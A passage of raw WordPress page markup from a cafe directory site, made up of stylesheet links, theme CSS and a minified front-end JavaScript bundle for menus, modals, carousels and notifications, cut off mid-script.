!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='select2-css' href='https://www.cafe.net/wp-content/plugins/geodirectory/assets/css/select2/select2.css?ver=2.3.59' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-core-css' href='https://www.cafe.net/wp-content/plugins/geodirectory/assets/css/gd_core_frontend.css?ver=2.3.59' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://www.cafe.net/wp-content/plugins/geodirectory/assets/leaflet/leaflet.css?ver=2.3.59' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-routing-machine-css' href='https://www.cafe.net/wp-content/plugins/geodirectory/assets/leaflet/routing/leaflet-routing-machine.css?ver=2.3.59' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-compare-css' href='https://www.cafe.net/wp-content/plugins/geodir-compare/includes/assets/styles.css?ver=1679032261' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-adv-search-css' href='https://www.cafe.net/wp-content/plugins/geodir_advance_search_filters/assets/css/style.css?ver=2.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-claim-css' href='https://www.cafe.net/wp-content/plugins/geodir_claim_listing/assets/css/style.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-cp-css' href='https://www.cafe.net/wp-content/plugins/geodir_custom_posts/assets/css/style.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-location-css-css' href='https://www.cafe.net/wp-content/plugins/geodir_location_manager/assets/css/geodir-location.css?ver=2.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-pricing-css' href='https://www.cafe.net/wp-content/plugins/geodir_payment_manager/assets/css/style.css?ver=2.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='sow-slider-slider-css' href='https://www.cafe.net/wp-content/plugins/so-widgets-bundle/css/slider/slider.css?ver=1.62.2' type='text/css' media='all' />
<link rel='stylesheet' id='sow-hero-default-327b5d9b0a0e-css' href='https://www.cafe.net/wp-content/uploads/siteorigin-widgets/sow-hero-default-327b5d9b0a0e.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='sow-hero-default-016b81245659-css' href='https://www.cafe.net/wp-content/uploads/siteorigin-widgets/sow-hero-default-016b81245659.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/9.0.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/9.0.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/9.0.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='list-manager-public-style-css' href='https://www.cafe.net/wp-content/plugins/geodir_list_manager/assets/css/geodir_list_manager_public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='recaptcha-public-style-css' href='https://www.cafe.net/wp-content/plugins/geodir_recaptcha/assets/css/geodir_recaptcha_public.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-reviewratingrating-style-css' href='https://www.cafe.net/wp-content/plugins/geodir_review_rating_manager/assets/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='listimia-styles-css' href='https://www.cafe.net/wp-content/themes/listimia/css/theme.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.cafe.net/wp-content/themes/listimia-child/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='listimia-headings-fonts-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='listimia-google-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://c0.wp.com/p/jetpack/13.5.1/_inc/genericons/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-social-menu-css' href='https://c0.wp.com/p/jetpack/13.5.1/modules/theme-tools/social-menu/social-menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='ayecode-ui-css' href='https://www.cafe.net/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets-v5/css/ayecode-ui-compatibility.css?ver=0.2.17' type='text/css' media='all' />
<style id='ayecode-ui-inline-css' type='text/css'>
body.modal-open #wpadminbar{z-index:999}.embed-responsive-16by9 .fluid-width-video-wrapper{padding:0!important;position:initial}
</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.cafe.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='gdcluster-leaflet-css-css' href='https://www.cafe.net/wp-content/plugins/geodir_marker_cluster/assets/js/leaflet/leaflet.markercluster.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v7.1.0/css/all.css?wpfas=true' type='text/css' media='all' />
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
window.gdSetMap = window.gdSetMap || 'osm';window.gdLoadMap = window.gdLoadMap || '';
/* ]]> */
</script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
window.gdSetMap = window.gdSetMap || 'osm';window.gdLoadMap = window.gdLoadMap || '';
/* ]]> */
</script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir_custom_posts/assets/js/widget.min.js?ver=2.3.6" id="geodir-cp-widget-js"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/js/select2/select2.full.min.js?ver=4.0.4" id="select2-js" data-wp-strategy="defer"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" id="bootstrap-dummy-js-after">
/* <![CDATA[ */
function aui_init_greedy_nav(){jQuery('nav.greedy').each(function(i,obj){if(jQuery(this).hasClass("being-greedy")){return true}jQuery(this).addClass('navbar-expand');var $vlinks='';var $dDownClass='';var ddItemClass='greedy-nav-item';if(jQuery(this).find('.navbar-nav').length){if(jQuery(this).find('.navbar-nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.navbar-nav').addClass("being-greedy w-100").removeClass('overflow-hidden')}else if(jQuery(this).find('.nav').length){if(jQuery(this).find('.nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.nav').addClass("being-greedy w-100").removeClass('overflow-hidden');$dDownClass=' mt-0 p-0 zi-5 ';ddItemClass+=' mt-0 me-0'}else{return false}jQuery($vlinks).append('<li class="nav-item list-unstyled ml-auto greedy-btn d-none dropdown"><a href="javascript:void(0)" data-bs-toggle="collapse" class="nav-link greedy-nav-link"><i class="fas fa-ellipsis-h"></i> <span class="greedy-count badge bg-dark rounded-pill"></span></a><ul class="greedy-links dropdown-menu dropdown-menu-end '+$dDownClass+'"></ul></li>');var $hlinks=jQuery(this).find('.greedy-links');var $btn=jQuery(this).find('.greedy-btn');var numOfItems=0;var totalSpace=0;var closingTime=1000;var breakWidths=[];$vlinks.children().outerWidth(function(i,w){totalSpace+=w;numOfItems+=1;breakWidths.push(totalSpace)});var availableSpace,numOfVisibleItems,requiredSpace,buttonSpace,timer;function check(){buttonSpace=$btn.width();availableSpace=$vlinks.width()-10;numOfVisibleItems=$vlinks.children().length;requiredSpace=breakWidths[numOfVisibleItems-1];if(numOfVisibleItems>1&&requiredSpace>availableSpace){var $li=$vlinks.children().last().prev();$li.addClass(ddItemClass);if(!jQuery($hlinks).children().length){$li.find('.nav-link').addClass('rounded-0 rounded-bottom')}else{jQuery($hlinks).find('.nav-link').removeClass('rounded-top');$li.find('.nav-link').addClass('rounded-0 rounded-top')}$li.prependTo($hlinks);numOfVisibleItems-=1;check()}else if(availableSpace>breakWidths[numOfVisibleItems]){$hlinks.children().first().insertBefore($btn);numOfVisibleItems+=1;check()}jQuery($btn).find(".greedy-count").html(numOfItems-numOfVisibleItems);if(numOfVisibleItems===numOfItems){$btn.addClass('d-none')}else $btn.removeClass('d-none')}jQuery(window).on("resize",function(){check()});check()})}function aui_select2_locale(){var aui_select2_params={"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};return{theme:"bootstrap-5",width:jQuery(this).data('width')?jQuery(this).data('width'):jQuery(this).hasClass('w-100')?'100%':'style',placeholder:jQuery(this).data('placeholder'),language:{errorLoading:function(){return aui_select2_params.i18n_searching},inputTooLong:function(args){var overChars=args.input.length-args.maximum;if(1===overChars){return aui_select2_params.i18n_input_too_long_1}return aui_select2_params.i18n_input_too_long_n.replace('%item%',overChars)},inputTooShort:function(args){var remainingChars=args.minimum-args.input.length;if(1===remainingChars){return aui_select2_params.i18n_input_too_short_1}return aui_select2_params.i18n_input_too_short_n.replace('%item%',remainingChars)},loadingMore:function(){return aui_select2_params.i18n_load_more},maximumSelected:function(args){if(args.maximum===1){return aui_select2_params.i18n_selection_too_long_1}return aui_select2_params.i18n_selection_too_long_n.replace('%item%',args.maximum)},noResults:function(){return aui_select2_params.i18n_no_matches},searching:function(){return aui_select2_params.i18n_searching}}}}function aui_init_select2(){var select2_args=jQuery.extend({},aui_select2_locale());jQuery("select.aui-select2").each(function(){if(!jQuery(this).hasClass("select2-hidden-accessible")){jQuery(this).select2(select2_args)}})}function aui_time_ago(selector){var aui_timeago_params={"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"};var templates={prefix:aui_timeago_params.prefix_ago,suffix:aui_timeago_params.suffix_ago,seconds:aui_timeago_params.seconds,minute:aui_timeago_params.minute,minutes:aui_timeago_params.minutes,hour:aui_timeago_params.hour,hours:aui_timeago_params.hours,day:aui_timeago_params.day,days:aui_timeago_params.days,month:aui_timeago_params.month,months:aui_timeago_params.months,year:aui_timeago_params.year,years:aui_timeago_params.years};var template=function(t,n){return templates[t]&&templates[t].replace(/%d/i,Math.abs(Math.round(n)))};var timer=function(time){if(!time)return;time=time.replace(/\.\d+/,"");time=time.replace(/-/,"/").replace(/-/,"/");time=time.replace(/T/," ").replace(/Z/," UTC");time=time.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");time=new Date(time*1000||time);var now=new Date();var seconds=((now.getTime()-time)*.001)>>0;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;return templates.prefix+(seconds<45&&template('seconds',seconds)||seconds<90&&template('minute',1)||minutes<45&&template('minutes',minutes)||minutes<90&&template('hour',1)||hours<24&&template('hours',hours)||hours<42&&template('day',1)||days<30&&template('days',days)||days<45&&template('month',1)||days<365&&template('months',days/30)||years<1.5&&template('year',1)||template('years',years))+templates.suffix};var elements=document.getElementsByClassName(selector);if(selector&&elements&&elements.length){for(var i in elements){var $el=elements[i];if(typeof $el==='object'){$el.innerHTML='<i class="far fa-clock"></i> '+timer($el.getAttribute('title')||$el.getAttribute('datetime'))}}}setTimeout(function(){aui_time_ago(selector)},60000)}function aui_init_tooltips(){jQuery('[data-bs-toggle="tooltip"]').tooltip();jQuery('[data-bs-toggle="popover"]').popover();jQuery('[data-bs-toggle="popover-html"]').popover({html:true,sanitize:false});jQuery('[data-bs-toggle="popover"],[data-bs-toggle="popover-html"]').on('inserted.bs.popover',function(){jQuery('body > .popover').wrapAll("<div class='bsui' />")})}$aui_doing_init_flatpickr=false;function aui_init_flatpickr(){if(typeof jQuery.fn.flatpickr==="function"&&!$aui_doing_init_flatpickr){$aui_doing_init_flatpickr=true;try{flatpickr.localize({weekdays:{shorthand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],longhand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],},months:{shorthand:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],longhand:['January','February','March','April','May','June','July','August','September','October','November','December'],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)return"th";switch(s%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:' to ',weekAbbreviation:'Wk',scrollTitle:'Scroll to increment',toggleTitle:'Click to toggle',amPM:['AM','PM'],yearAriaLabel:'Year',hourAriaLabel:'Hour',minuteAriaLabel:'Minute',time_24hr:false})}catch(err){console.log(err.message)}jQuery('input[data-aui-init="flatpickr"]:not(.flatpickr-input)').flatpickr()}$aui_doing_init_flatpickr=false}$aui_doing_init_iconpicker=false;function aui_init_iconpicker(){if(typeof jQuery.fn.iconpicker==="function"&&!$aui_doing_init_iconpicker){$aui_doing_init_iconpicker=true;jQuery('input[data-aui-init="iconpicker"]:not(.iconpicker-input)').iconpicker()}$aui_doing_init_iconpicker=false}function aui_modal_iframe($title,$url,$footer,$dismissible,$class,$dialog_class,$body_class,responsive){if(!$body_class){$body_class='p-0'}var wClass='text-center position-absolute w-100 text-dark overlay overlay-white p-0 m-0 d-flex justify-content-center align-items-center';var wStyle='';var sStyle='';var $body="",sClass="w-100 p-0 m-0";if(responsive){$body+='<div class="embed-responsive embed-responsive-16by9">';wClass+=' h-100';sClass+=' embed-responsive-item'}else{wClass+=' vh-100';sClass+=' vh-100';wStyle+=' height: 90vh !important;';sStyle+=' height: 90vh !important;'}$body+='<div class="ac-preview-loading '+wClass+'" style="left:0;top:0;'+wStyle+'"><div class="spinner-border" role="status"></div></div>';$body+='<iframe id="embedModal-iframe" class="'+sClass+'" style="'+sStyle+'" src="" width="100%" height="100%" frameborder="0" allowtransparency="true"></iframe>';if(responsive){$body+='</div>'}console.log('b4-show-modal');$m=aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class);const auiModal=document.getElementById('aui-modal');auiModal.addEventListener('shown.bs.modal',function(e){console.log('show-modal');iFrame=jQuery('#embedModal-iframe');jQuery('.ac-preview-loading').addClass('d-flex');iFrame.attr({src:$url});iFrame.load(function(){jQuery('.ac-preview-loading').removeClass('d-flex').addClass('d-none')})});return $m}function aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class){if(!$class){$class=''}if(!$dialog_class){$dialog_class=''}if(!$body){$body='<div class="text-center"><div class="spinner-border" role="status"></div></div>'}jQuery('.aui-modal').remove();jQuery('.modal-backdrop').remove();jQuery('body').css({overflow:'','padding-right':''});var $modal='';$modal+='<div id="aui-modal" class="modal aui-modal fade shadow bsui '+$class+'" tabindex="-1">'+'<div class="modal-dialog modal-dialog-centered '+$dialog_class+'">'+'<div class="modal-content border-0 shadow">';if($title){$modal+='<div class="modal-header">'+'<h5 class="modal-title">'+$title+'</h5>';if($dismissible){$modal+='<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close">'+'</button>'}$modal+='</div>'}$modal+='<div class="modal-body '+$body_class+'">'+$body+'</div>';if($footer){$modal+='<div class="modal-footer">'+$footer+'</div>'}$modal+='</div>'+'</div>'+'</div>';jQuery('body').append($modal);const ayeModal=new bootstrap.Modal('.aui-modal',{});ayeModal.show()}function aui_conditional_fields(form){jQuery(form).find(".aui-conditional-field").each(function(){var $element_require=jQuery(this).data('element-require');if($element_require){$element_require=$element_require.replace("&#039;","'");$element_require=$element_require.replace("&quot;",'"');if(aui_check_form_condition($element_require,form)){jQuery(this).removeClass('d-none')}else{jQuery(this).addClass('d-none')}}})}function aui_check_form_condition(condition,form){if(form){condition=condition.replace(/\(form\)/g,"('"+form+"')")}return new Function("return "+condition+";")()}jQuery.fn.aui_isOnScreen=function(){var win=jQuery(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom))};function aui_carousel_maybe_show_multiple_items($carousel){var $items={};var $item_count=0;if(!jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).append('<div class="carousel-inner-original d-none">'+jQuery($carousel).find('.carousel-inner').html().replaceAll('carousel-item','not-carousel-item')+'</div>')}jQuery($carousel).find('.carousel-inner-original .not-carousel-item').each(function(){$items[$item_count]=jQuery(this).html();$item_count++});if(!$item_count){return}if(jQuery(window).width()<=576){if(jQuery($carousel).find('.carousel-inner').hasClass('aui-multiple-items')&&jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).find('.carousel-inner').removeClass('aui-multiple-items').html(jQuery($carousel).find('.carousel-inner-original').html().replaceAll('not-carousel-item','carousel-item'));jQuery($carousel).find(".carousel-indicators li").removeClass("d-none")}}else{var $md_count=jQuery($carousel).data('limit_show');var $md_cols_count=jQuery($carousel).data('cols_show');var $new_items='';var $new_items_count=0;var $new_item_count=0;var $closed=true;Object.keys($items).forEach(function(key,index){if(index!=0&&Number.isInteger(index/$md_count)){$new_items+='</div></div>';$closed=true}if(index==0||Number.isInteger(index/$md_count)){$row_cols_class=$md_cols_count?' g-lg-4 g-3 row-cols-1 row-cols-lg-'+$md_cols_count:'';$active=index==0?'active':'';$new_items+='<div class="carousel-item '+$active+'"><div class="row'+$row_cols_class+' ">';$closed=false;$new_items_count++;$new_item_count=0}$new_items+='<div class="col ">'+$items[index]+'</div>';$new_item_count++});if(!$closed){if($md_count-$new_item_count>0){$placeholder_count=$md_count-$new_item_count;while($placeholder_count>0){$new_items+='<div class="col "></div>';$placeholder_count--}}$new_items+='</div></div>'}jQuery($carousel).find('.carousel-inner').addClass('aui-multiple-items').html($new_items);jQuery($carousel).find('.carousel-item.active img').each(function(){if(real_srcset=jQuery(this).attr("data-srcset")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("srcset",real_srcset)}if(real_src=jQuery(this).attr("data-src")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("src",real_src)}});$hide_count=$new_items_count-1;jQuery($carousel).find(".carousel-indicators li:gt("+$hide_count+")").addClass("d-none")}jQuery(window).trigger("aui_carousel_multiple")}function aui_init_carousel_multiple_items(){jQuery(window).on("resize",function(){jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})});jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})}function init_nav_sub_menus(){jQuery('.navbar-multi-sub-menus').each(function(i,obj){if(jQuery(this).hasClass("has-sub-sub-menus")){return true}jQuery(this).addClass('has-sub-sub-menus');jQuery(this).find('.dropdown-menu a.dropdown-toggle').on('click',function(e){var $el=jQuery(this);$el.toggleClass('active-dropdown');var $parent=jQuery(this).offsetParent(".dropdown-menu");if(!jQuery(this).next().hasClass('show')){jQuery(this).parents('.dropdown-menu').first().find('.show').removeClass("show")}var $subMenu=jQuery(this).next(".dropdown-menu");$subMenu.toggleClass('show');jQuery(this).parent("li").toggleClass('show');jQuery(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){jQuery('.dropdown-menu .show').removeClass("show");$el.removeClass('active-dropdown')});if(!$parent.parent().hasClass('navbar-nav')){$el.next().addClass('position-relative border-top border-bottom')}return false})})}function aui_lightbox_embed($link,ele){ele.preventDefault();jQuery('.aui-carousel-modal').remove();var $modal='<div class="modal fade aui-carousel-modal bsui" id="aui-carousel-modal" tabindex="-1" role="dialog" aria-labelledby="aui-modal-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-xl mw-100"><div class="modal-content bg-transparent border-0 shadow-none"><div class="modal-header"><h5 class="modal-title" id="aui-modal-title"></h5></div><div class="modal-body text-center"><i class="fas fa-circle-notch fa-spin fa-3x"></i></div></div></div></div>';jQuery('body').append($modal);const ayeModal=new bootstrap.Modal('.aui-carousel-modal',{});const myModalEl=document.getElementById('aui-carousel-modal');myModalEl.addEventListener('hidden.bs.modal',event=>{jQuery(".aui-carousel-modal iframe").attr('src','')});$container=jQuery($link).closest('.aui-gallery');$clicked_href=jQuery($link).attr('href');$images=[];$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');if(href){$images.push(href)}});if($images.length){var $carousel='<div id="aui-embed-slider-modal" class="carousel slide" >';if($images.length>1){$i=0;$carousel+='<ol class="carousel-indicators position-fixed">';$container.find('.aui-lightbox-image').each(function(){$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<li data-bs-target="#aui-embed-slider-modal" data-bs-slide-to="'+$i+'" class="'+$active+'"></li>';$i++});$carousel+='</ol>'}$i=0;$carousel+='<div class="carousel-inner d-flex align-items-center">';$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div>';var css_height=window.innerWidth>window.innerHeight?'90vh':'auto';var srcset=jQuery(a).find('img').attr('srcset');var sizes='';if(srcset){var sources=srcset.split(',').map(s=>{var parts=s.trim().split(' ');return{width:parseInt(parts[1].replace('w','')),descriptor:parts[1].replace('w','px')}}).sort((a,b)=>b.width-a.width);sizes=sources.map((source,index,array)=>{if(index===0){return `${source.descriptor}`}else{return `(max-width:${source.width-1}px)${array[index-1].descriptor}`}}).reverse().join(', ')}var img=href?jQuery(a).find('img').clone().attr('src',href).attr('sizes',sizes).removeClass().addClass('mx-auto d-block w-auto mw-100 rounded').css('max-height',css_height).get(0).outerHTML:jQuery(a).find('img').clone().removeClass().addClass('mx-auto d-block w-auto mw-100 rounded').css('max-height',css_height).get(0).outerHTML;$carousel+=img;if(jQuery(a).parent().find('.carousel-caption').length){$carousel+=jQuery(a).parent().find('.carousel-caption').clone().removeClass('sr-only visually-hidden').get(0).outerHTML}else if(jQuery(a).parent().find('.figure-caption').length){$carousel+=jQuery(a).parent().find('.figure-caption').clone().removeClass('sr-only visually-hidden').addClass('carousel-caption').get(0).outerHTML}$carousel+='</div></div>';$i++});$container.find('.aui-lightbox-iframe').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div class="modal-xl mx-auto embed-responsive embed-responsive-16by9">';var css_height=window.innerWidth>window.innerHeight?'95vh':'auto';var url=jQuery(a).attr('href');var iframe='<iframe class="embed-responsive-item" style="height:'+css_height+'" src="'+url+'?rel=0&amp;showinfo=0&amp;modestbranding=1&amp;autoplay=1" id="video" allow="autoplay"></iframe>';var img=iframe;$carousel+=img;$carousel+='</div></div>';$i++});$carousel+='</div>';if($images.length>1){$carousel+='<a class="carousel-control-prev" href="#aui-embed-slider-modal" role="button" data-bs-slide="prev">';$carousel+='<span class="carousel-control-prev-icon" aria-hidden="true"></span>';$carousel+=' <a class="carousel-control-next" href="#aui-embed-slider-modal" role="button" data-bs-slide="next">';$carousel+='<span class="carousel-control-next-icon" aria-hidden="true"></span>';$carousel+='</a>'}$carousel+='</div>';var $close='<button type="button" class="btn-close btn-close-white text-end position-fixed" style="right: 20px;top: 10px; z-index: 1055;" data-bs-dismiss="modal" aria-label="Close"></button>';jQuery('.aui-carousel-modal .modal-content').html($carousel).prepend($close);ayeModal.show();try{if('ontouchstart'in document.documentElement||navigator.maxTouchPoints>0){let _bsC=new bootstrap.Carousel('#aui-embed-slider-modal')}}catch(err){}}}function aui_init_lightbox_embed(){jQuery('.aui-lightbox-image, .aui-lightbox-iframe').off('click').on("click",function(ele){aui_lightbox_embed(this,ele)})}function aui_init_modal_iframe(){jQuery('.aui-has-embed, [data-aui-embed="iframe"]').each(function(e){if(!jQuery(this).hasClass('aui-modal-iframed')&&jQuery(this).data('embed-url')){jQuery(this).addClass('aui-modal-iframed');jQuery(this).on("click",function(e1){aui_modal_iframe('',jQuery(this).data('embed-url'),'',true,'','modal-lg','aui-modal-iframe p-0',true);return false})}})}$aui_doing_toast=false;function aui_toast($id,$type,$title,$title_small,$body,$time,$can_close){if($aui_doing_toast){setTimeout(function(){aui_toast($id,$type,$title,$title_small,$body,$time,$can_close)},500);return}$aui_doing_toast=true;if($can_close==null){$can_close=false}if($time==''||$time==null){$time=3000}if(document.getElementById($id)){jQuery('#'+$id).toast('show');setTimeout(function(){$aui_doing_toast=false},500);return}var uniqid=Date.now();if($id){uniqid=$id}$op="";$tClass='';$thClass='';$icon="";if($type=='success'){$op="opacity:.92;";$tClass='alert bg-success w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='fas fa-check-circle me-2'></i></div>"}else if($type=='error'||$type=='danger'){$op="opacity:.92;";$tClass='alert bg-danger  w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='far fa-times-circle me-2'></i></div>"}else if($type=='info'){$op="opacity:.92;";$tClass='alert bg-info  w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='fas fa-info-circle me-2'></i></div>"}else if($type=='warning'){$op="opacity:.92;";$tClass='alert bg-warning  w-auto';$thClass='bg-transparent border-0 text-dark';$icon="<div class='h5 m-0 p-0'><i class='fas fa-exclamation-triangle me-2'></i></div>"}if(!document.getElementById("aui-toasts")){jQuery('body').append('<div class="bsui" id="aui-toasts"><div class="position-fixed aui-toast-bottom-right pr-3 pe-3 mb-1" style="z-index: 500000;right: 0;bottom: 0;'+$op+'"></div></div>')}$toast='<div id="'+uniqid+'" class="toast fade hide shadow hover-shadow '+$tClass+'" style="" role="alert" aria-live="assertive" aria-atomic="true" data-bs-delay="'+$time+'">';if($type||$title||$title_small){$toast+='<div class="toast-header '+$thClass+'">';if($icon){$toast+=$icon}if($title){$toast+='<strong class="me-auto">'+$title+'</strong>'}if($title_small){$toast+='<small>'+$title_small+'</small>'}if($can_close){$toast+='<button type="button" class="ms-2 mb-1 btn-close" data-bs-dismiss="toast" aria-label="Close"></button>'}$toast+='</div>'}if($body){$toast+='<div class="toast-body">'+$body+'</div>'}$toast+='</div>';jQuery('.aui-toast-bottom-right').prepend($toast);jQuery('#'+uniqid).toast('show');setTimeout(function(){$aui_doing_toast=false},500)}function aui_init_counters(){const animNum=(EL)=>{if(EL._isAnimated)return;EL._isAnimated=true;let end=EL.dataset.auiend;let start=EL.dataset.auistart;let duration=EL.dataset.auiduration?EL.dataset.auiduration:2000;let seperator=EL.dataset.auisep?EL.dataset.auisep:'';jQuery(EL).prop('Counter',start).animate({Counter:end},{duration:Math.abs(duration),easing:'swing',step:function(now){const text=seperator?(Math.ceil(now)).toLocaleString('en-US'):Math.ceil(now);const html=seperator?text.split(",").map(n=>`<span class="count">${n}</span>`).join(","):text;if(seperator&&seperator!=','){html.replace(',',seperator)}jQuery(this).html(html)}})};const inViewport=(entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting)animNum(entry.target)})};jQuery("[data-auicounter]").each((i,EL)=>{const observer=new IntersectionObserver(inViewport);observer.observe(EL)})}function 